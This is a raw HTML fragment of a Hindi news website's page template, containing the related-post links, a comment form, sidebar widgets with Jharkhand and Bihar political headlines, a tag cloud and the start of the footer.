1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 22, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">January 22, 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/controversy-erupted-over-rahul-gandhis-caste/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://samacharwalatv.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18647' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-25">Jharkhand</span></span><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="facebook-widget-3" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Find us on Facebook<span class="widget-title-icon tie-icon"></span></div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/samacharwalatv" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/samacharwalatv">Find us on Facebook</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="media_image-7" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">Advertisement<span class="widget-title-icon tie-icon"></span></div></div><a href="https://samacharwalatv.com/wp-content/uploads/2023/11/Medium-Banner-01.jpg"><img width="1250" height="1042" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" class="image wp-image-25295  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Advertisement" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png 1250w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-300x250.png 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-1024x854.png 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03-768x640.png 768w" sizes="auto, (max-width: 1250px) 100vw, 1250px" /></a><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-04-at-5.37.14-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Rashtriya Swayamsevak Sangh took out the environment" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">राष्ट्रीय स्वयंसेवक संघ ने निकाली पर्यावरण बचाने को लेकर विशाल जनजागरूकता रैली, दो मिनट का मौन रख रेल हादसे के मृतकों को दी श्रद्धांजलि!</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">June 4, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान" href="https://samacharwalatv.com/2387-2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/08/Jharkhand_High_Court-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand High Court" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/2387-2/">Ankita Murderअंकिता हत्याकांड में झारखंड हाईकोर्ट में लिया संज्ञान</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/Screenshot-2023-05-22-062405-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Basukinath Dham" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/devotees-started-to-visit-in-basukinath-dham/">Basukinath धाम में पाताल महादेव के दर्शन के लिए जुटने लगे श्रद्धालु</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 22, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2023/05/FwzwGKdX0AA52Mw-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="UPSC" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/upsc-result-2022-out-4-females-tops-the-exam/">UPSC सिविल सर्विसेज रिजल्ट 2022 आउट, इशिता किशोर ने परीक्षा में किया टॉप, टॉप 4 महिलाएं हैं</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 23, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-07-at-7.51.52-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dahleez" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/dahleez-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%95%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%96%e0%a5%82%e0%a4%ac-%e0%a4%b2%e0%a5%81%e0%a4%ad%e0%a4%be%e0%a4%b2%e0%a4%a8%e0%a5%87-%e0%a4%b2/">Dahleez: दर्शकों को खूब लुभालने लगी नागपुरी फिल्म &#8216;दहलीज&#8217;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">May 8, 2022</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2024/02/GGHuaucacAAVzTX-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Nitish Kumar" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/samriddhi-yatra-2-0-from-madhubani-to-samastipur-the-schedule-for-the-second-phase-of-cm-nitish-kumars-tour-has-been-released/">समृद्धि यात्रा 2.0: मधुबनी से समस्तीपुर तक, CM Nitish Kumar की यात्रा के दूसरे चरण का शेड्यूल जारी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/" class="post-thumb"><img width="220" height="150" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Azim Premji" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/">Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/" class="post-thumb"><img width="389" height="218" src="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Tejashwi Yadav" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1.jpeg 389w, https://samacharwalatv.com/wp-content/uploads/2024/07/GQgF4GFWcAAthK1-300x168.jpeg 300w" sizes="auto, (max-width: 389px) 100vw, 389px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/major-changes-in-security-arrangements-for-leaders-in-bihar-tejashwi-yadavs-security-reduced-nitin-naveen-gets-z-category-security/">बिहार में नेताओं की सुरक्षा में बड़ा बदलाव: Tejashwi Yadav की सुरक्षा घटी, नितिन नवीन को Z श्रेणी</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Jharkhand" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-390x220.jpeg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-300x169.jpeg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-1024x576.jpeg 1024w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM-768x432.jpeg 768w, https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-11.14.59-PM.jpeg 1280w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/surgical-strike-on-maoism-in-jharkhand-15-naxalites-killed-including-annal-da-who-had-a-reward-of-rs-1-crore-on-his-head/">Jharkhand में माओवाद पर &#8216;सर्जिकल स्ट्राइक&#8217;: 1 करोड़ का इनामी अनल दा समेत 15 नक्सली ढेर</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-10.31.08-AM-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="CM Hemant Soren" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/cm-hemant-soren-received-a-traditional-welcome-in-london-and-was-deeply-moved-by-the-affection-shown-by-the-expatriate-community/">लंदन में CM Hemant Soren का पारंपरिक स्वागत, प्रवासियों के प्रेम से हुए भावुक</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 22, 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/" class="post-thumb"><img width="390" height="220" src="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Azim Premji" decoding="async" loading="lazy" srcset="https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-390x220.jpg 390w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe-300x169.jpg 300w, https://samacharwalatv.com/wp-content/uploads/2026/01/G8au13ebIAAlHHe.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://samacharwalatv.com/azim-premji-praises-jharkhands-vision-2050/">Azim Premji ने की झारखंड के &#8216;विजन 2050&#8217; की सराहना</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">January 21, 2026</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-1" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="#" target="_blank" rel="nofollow noopener"><img class="widget-stream-image" src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-03.png" width="336" height="280" alt=""></a></div></div><div id="tag_cloud-1" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="https://samacharwalatv.com/tag/ajsu/" class="tag-cloud-link tag-link-250 tag-link-position-1" style="font-size: 9.7637795275591pt;" aria-label="AJSU (239 items)">AJSU</a>
<a href="https://samacharwalatv.com/tag/babulal-marandi/" class="tag-cloud-link tag-link-435 tag-link-position-2" style="font-size: 9.9842519685039pt;" aria-label="Babulal Marandi (253 items)">Babulal Marandi</a>
<a href="https://samacharwalatv.com/tag/bihar-news/" class="tag-cloud-link tag-link-84 tag-link-position-3" style="font-size: 11.527559055118pt;" aria-label="Bihar News (348 items)">Bihar News</a>
<a href="https://samacharwalatv.com/tag/bihar-politics/" class="tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 8.6614173228346pt;" aria-label="bihar politics (190 items)">bihar politics</a>
<a href="https://samacharwalatv.com/tag/bjp/" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 13.40157480315pt;" aria-label="bjp (516 items)">bjp</a>
<a href="https://samacharwalatv.com/tag/bjp-jharkhand/" class="tag-cloud-link tag-link-131 tag-link-position-6" style="font-size: 11.307086614173pt;" aria-label="bjp jharkhand (333 items)">bjp jharkhand</a>
<a href="https://samacharwalatv.com/tag/cm-hemant-soren/" class="tag-cloud-link tag-link-108 tag-link-position-7" style="font-size: 18.141732283465pt;" aria-label="CM Hemant Soren (1,372 items)">CM Hemant Soren</a>
<a href="https://samacharwalatv.com/tag/cm-nitish-kumar/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 9.4330708661417pt;" aria-label="CM Nitish Kumar (222 items)">CM Nitish Kumar</a>
<a href="https://samacharwalatv.com/tag/congress/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 8.992125984252pt;" aria-label="congress (201 items)">congress</a>
<a href="https://samacharwalatv.com/tag/deepak-prakash/" class="tag-cloud-link tag-link-130 tag-link-position-10" style="font-size: 8pt;" aria-label="Deepak Prakash (164 items)">Deepak Prakash</a>
<a href="https://samacharwalatv.com/tag/hemant-soren/" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 10.755905511811pt;" aria-label="hemant soren (294 items)">hemant soren</a>
<a href="https://samacharwalatv.com/tag/jharkhand/" class="tag-cloud-link tag-link-135 tag-link-position-12" style="font-size: 11.637795275591pt;" aria-label="jharkhand (351 items)">jharkhand</a>
<a href="https://samacharwalatv.com/tag/jharkhand-congress/" class="tag-cloud-link tag-link-144 tag-link-position-13" style="font-size: 11.968503937008pt;" aria-label="jharkhand congress (379 items)">jharkhand congress</a>
<a href="https://samacharwalatv.com/tag/jharkhand-news/" class="tag-cloud-link tag-link-129 tag-link-position-14" style="font-size: 14.614173228346pt;" aria-label="jharkhand news (654 items)">jharkhand news</a>
<a href="https://samacharwalatv.com/tag/jharkhand-politics/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 16.157480314961pt;" aria-label="jharkhand politics (921 items)">jharkhand politics</a>
<a href="https://samacharwalatv.com/tag/jmm/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 11.307086614173pt;" aria-label="jmm (329 items)">jmm</a>
<a href="https://samacharwalatv.com/tag/politics-news/" class="tag-cloud-link tag-link-225 tag-link-position-17" style="font-size: 22pt;" aria-label="Politics news (3,117 items)">Politics news</a>
<a href="https://samacharwalatv.com/tag/sudesh-mahto/" class="tag-cloud-link tag-link-337 tag-link-position-18" style="font-size: 9.1023622047244pt;" aria-label="sudesh mahto (209 items)">sudesh mahto</a></div>
<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer">
					<a href="" title=""  >
						<img src="https://samacharwalatv.com/wp-content/uploads/2026/01/WEB-BANNER-04-scaled.png" alt="" width="728" height="91" />
					</a>
				</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://samacharwalatv.com/rashtriya-swayamsevak-sangh-took-out-the-environment/">
